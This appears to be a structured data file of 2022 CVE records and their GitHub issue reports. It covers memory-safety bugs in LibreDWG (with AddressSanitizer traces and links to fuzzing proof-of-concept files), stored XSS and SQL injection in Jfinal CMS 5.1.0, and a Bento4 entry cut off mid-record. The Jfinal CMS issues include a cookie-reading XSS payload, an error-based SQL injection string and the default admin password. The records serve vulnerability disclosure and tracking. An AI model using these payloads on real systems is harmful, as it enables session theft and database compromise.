"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==8995==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62e00000ac80 at pc 0x0000004bc125 bp 0x7fffffffc7c0 sp 0x7fffffffbf70
WRITE of size 168 at 0x62e00000ac80 thread T0
#0 0x4bc124 in __asan_memset /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_interceptors.cc:457
#1 0x5a062e in dwg_add_object /testcase/libredwg/src/decode.c:4740:3
#2 0x7e0942 in dwg_add_VIEW /testcase/libredwg/src/dwg_api.c:24619:3
#3 0x70c71e in decode_preR13_section /testcase/libredwg/src/decode_r11.c:434:13
#4 0x705d7a in decode_preR13 /testcase/libredwg/src/decode_r11.c:834:12
#5 0x53245a in dwg_decode /testcase/libredwg/src/decode.c:209:23
#6 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#7 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#8 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#9 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x62e00000ac80 is located 0 bytes to the right of 43136-byte region [0x62e000000400,0x62e00000ac80)
allocated by thread T0 here:
#0 0x4d2968 in realloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:79
#1 0x70b9ca in decode_preR13_section /testcase/libredwg/src/decode_r11.c:273:32
#2 0x705d7a in decode_preR13 /testcase/libredwg/src/decode_r11.c:834:12
#3 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#4 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#5 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_interceptors.cc:457 in __asan_memset
Shadow bytes around the buggy address:
0x0c5c7fff9540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff9550: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff9560: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff9570: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5c7fff9580: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c5c7fff9590:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff95a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff95b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff95c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff95d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5c7fff95e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8995==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/dwg_add_object_bof
|
heap-buffer-overflow exists in the function dwg_add_object in decode.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/489/comments
| 3 |
2022-06-07T01:37:45Z
|
2022-12-15T08:41:39Z
|
https://github.com/LibreDWG/libredwg/issues/489
| 1,262,613,027 | 489 |
CVE-2022-33032
|
2022-06-23T17:15:14.190
|
LibreDWG v0.12.4.4608 was discovered to contain a heap-buffer-overflow via the function decode_preR13_section_hdr at decode_r11.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/488"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE47054-8B69-4569-934E-EE67FC88DD36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/488
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==8993==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000000144 at pc 0x0000007064dc bp 0x7fffffffca00 sp 0x7fffffffc9f8
WRITE of size 4 at 0x611000000144 thread T0
#0 0x7064db in decode_preR13_section_hdr /testcase/libredwg/src/decode_r11.c:136:13
#1 0x70583b in decode_preR13 /testcase/libredwg/src/decode_r11.c:737:12
#2 0x53245a in dwg_decode /testcase/libredwg/src/decode.c:209:23
#3 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#4 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#5 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x611000000144 is located 4 bytes to the right of 256-byte region [0x611000000040,0x611000000140)
allocated by thread T0 here:
#0 0x4d2750 in calloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:74
#1 0x7055f0 in decode_preR13 /testcase/libredwg/src/decode_r11.c:700:40
#2 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#3 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#4 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /testcase/libredwg/src/decode_r11.c:136:13 in decode_preR13_section_hdr
Shadow bytes around the buggy address:
0x0c227fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff8020: 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa fa fa
0x0c227fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8993==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/decode_preR13_section_hdr_bof
|
heap-buffer-overflow exists in the function decode_preR13_section_hdr in decode_r11.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/488/comments
| 3 |
2022-06-07T01:34:49Z
|
2022-12-15T08:43:05Z
|
https://github.com/LibreDWG/libredwg/issues/488
| 1,262,611,394 | 488 |
CVE-2022-33033
|
2022-06-23T17:15:14.230
|
LibreDWG v0.12.4.4608 was discovered to contain a double-free via the function dwg_read_file at dwg.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/493"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.4.4608:*:*:*:*:*:*:*",
"matchCriteriaId": "205AD0A5-0F64-4F38-A208-B41F8C1E8952",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/493
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==9541==ERROR: AddressSanitizer: attempting double-free on 0x61a000000100 in thread T0:
#0 0x4d23a0 in __interceptor_cfree.localalias.0 /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:55
#1 0x50d77a in dwg_read_file /testcase/libredwg/src/dwg.c:258:7
#2 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#3 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x61a000000100 is located 128 bytes inside of 1321-byte region [0x61a000000080,0x61a0000005a9)
allocated by thread T0 here:
#0 0x4d2750 in calloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:74
#1 0x50cdd0 in dat_read_file /testcase/libredwg/src/dwg.c:91:33
#2 0x50d708 in dwg_read_file /testcase/libredwg/src/dwg.c:247:15
#3 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#4 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: double-free /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:55 in __interceptor_cfree.localalias.0
==9541==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/dwg_read_file_df
|
double-free exists in the function dwg_read_file in dwg.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/493/comments
| 2 |
2022-06-08T01:47:21Z
|
2022-12-01T08:12:49Z
|
https://github.com/LibreDWG/libredwg/issues/493
| 1,264,080,771 | 493 |
CVE-2022-33034
|
2022-06-23T17:15:14.270
|
LibreDWG v0.12.4.4608 was discovered to contain a stack overflow via the function copy_bytes at decode_r2007.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/494"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.4.4608:*:*:*:*:*:*:*",
"matchCriteriaId": "205AD0A5-0F64-4F38-A208-B41F8C1E8952",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/494
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==9543==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffffffc8f0 at pc 0x0000007257bb bp 0x7fffffffbc90 sp 0x7fffffffbc88
WRITE of size 1 at 0x7fffffffc8f0 thread T0
#0 0x7257ba in copy_bytes /testcase/libredwg/src/decode_r2007.c:228:12
#1 0x7257ba in decompress_r2007 /testcase/libredwg/src/decode_r2007.c:563
#2 0x712263 in read_file_header /testcase/libredwg/src/decode_r2007.c:1247:13
#3 0x712263 in read_r2007_meta_data /testcase/libredwg/src/decode_r2007.c:2354
#4 0x533116 in decode_R2007 /testcase/libredwg/src/decode.c:3231:11
#5 0x533116 in dwg_decode /testcase/libredwg/src/decode.c:212
#6 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#7 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#8 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#9 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
Address 0x7fffffffc8f0 is located in stack of thread T0 at offset 2736 in frame
#0 0x71159f in read_r2007_meta_data /testcase/libredwg/src/decode_r2007.c:2338
This frame has 23 object(s):
[32, 40) 'acis_sab_data.i.i'
[64, 65) 'acis_empty.i.i'
[80, 82) 'version1913.i.i'
[96, 100) 'size1930.i.i'
[112, 160) 'sec_dat.i548'
[192, 240) 'sec_dat.i515'
[272, 320) 'sec_dat.i492'
[352, 400) 'sec_dat.i455'
[432, 480) 'sec_dat.i424'
[512, 560) 'sec_dat.i391'
[592, 640) 'sec_dat.i356'
[672, 720) 'sec_dat.i330'
[752, 800) 'sec_dat.i301'
[832, 836) 'size.i282'
[848, 873) 'old_dat.sroa.0.i'
[912, 960) 'sec_dat.i268'
[992, 1040) 'sec_dat.i220'
[1072, 1120) 'str.i'
[1152, 1200) 'sec_dat.i'
[1232, 1280) 'str_dat.i'
[1312, 1320) 'ptr.i'
[1344, 2328) 'data.i'
[2464, 2736) 'file_header' <== Memory access at offset 2736 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /testcase/libredwg/src/decode_r2007.c:228:12 in copy_bytes
Shadow bytes around the buggy address:
0x10007fff78c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff78d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff78e0: 00 00 00 00 00 00 00 00 00 00 00 f2 f2 f2 f2 f2
0x10007fff78f0: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 00 00 00 00
0x10007fff7900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10007fff7910: 00 00 00 00 00 00 00 00 00 00 00 00 00 00[f3]f3
0x10007fff7920: f3 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
0x10007fff7930: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff7940: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff7950: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff7960: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==9543==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/copy_bytes_sof
|
stack-buffer-overflow exists in the function copy_bytes in decode_r2007.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/494/comments
| 3 |
2022-06-08T01:51:23Z
|
2022-12-15T08:47:23Z
|
https://github.com/LibreDWG/libredwg/issues/494
| 1,264,082,849 | 494 |
CVE-2022-33113
|
2022-06-23T17:15:14.793
|
Jfinal CMS v5.1.0 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the keyword text field under the publish blog module.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/39"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/39
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
There is a stored XSS vulnerability in JFinal_cms 's publish blog module. An attacker can insert malicious XSS code into the keyword field. When the user views the content of the article in the foreground, the malicious XSS code is triggered successfully.
payload: `" onmouseover="alert(document.cookie)`
<img width="1337" alt="image-20220610223449296" src="https://user-images.githubusercontent.com/30547070/173092484-110b2779-da29-49a1-bc3b-f486bd3c11bc.png">
Successfully executed malicious XSS code:
<img width="1424" alt="image-20220610223306205" src="https://user-images.githubusercontent.com/30547070/173092624-5519d82e-2fb0-4a8e-b750-b507a89e8598.png">
|
XSS vulnerability stored in the publish blog module of Jfinal_cms V5.1.0
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/39/comments
| 1 |
2022-06-10T14:54:45Z
|
2022-07-11T10:09:49Z
|
https://github.com/jflyfox/jfinal_cms/issues/39
| 1,267,664,722 | 39 |
CVE-2022-33114
|
2022-06-23T17:15:14.833
|
Jfinal CMS v5.1.0 was discovered to contain a SQL injection vulnerability via the attrVal parameter at /jfinal_cms/system/dict/list.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/38"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/38
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
# Vulnerability Analysis
The vulnerability appears in lines 23-28 of the **com.jflyfox.system.dict.DictController.java**
<img width="951" alt="image-20220610104610536" src="https://user-images.githubusercontent.com/30547070/172980296-78159fe2-2e0d-4e2c-aae3-cf1bd3095253.png">
<img width="1079" alt="image-20220610104555090" src="https://user-images.githubusercontent.com/30547070/172980256-a2433c55-8193-4748-a3e4-2abccb2ba7d9.png">
The **attrVal** parameter is the **attr.dict_type** parameter passed from the front end
So you can construct payload to exploit this vulnerability
# Exploit
Maven Startup Environment
Vulnerability address: /jfinal_cms/system/dict/list
Administrator login is required. The default account password is admin:admin123
<img width="1304" alt="image-20220610103807418" src="https://user-images.githubusercontent.com/30547070/172980313-8d1fdc16-eecf-4b91-bb81-d6d9a34ed095.png">
Injection parameters: **attr.dict_type**
payload:`' OR (SELECT 2896 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271efbd9e,(SELECT (ELT(2896=2896,user()))),0xefbd9e7162707a7131,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--+`
<img width="1374" alt="image-20220610103651342" src="https://user-images.githubusercontent.com/30547070/172980327-99e6666f-2ca4-4f32-b10b-f86435f0306e.png">
Sqlmap:
<img width="1421" alt="image-20220610103719657" src="https://user-images.githubusercontent.com/30547070/172980438-354b34ac-7b83-469f-bf6c-14382bbd82f1.png">
|
SQL injection vulnerability exists in JFinal CMS 5.1.0
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/38/comments
| 0 |
2022-06-10T02:49:09Z
|
2022-06-14T20:59:46Z
|
https://github.com/jflyfox/jfinal_cms/issues/38
| 1,266,938,033 | 38 |
CVE-2021-40941
|
2022-06-27T18:15:08.803
|
In Bento4 1.6.0-638, there is an allocator is out of memory in the function AP4_Array<AP4_TrunAtom::Entry>::EnsureCapacity in Ap4Array.h:172, as demonstrated by GPAC. This can cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/644"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-638:*:*:*:*:*:*:*",
"matchCriteriaId": "2122DA5E-A523-4D07-B017-982DF2B8B829",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/644
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
How to reproduce:
```
1.check out latest code, 5922ba762a
2.compile with asan,
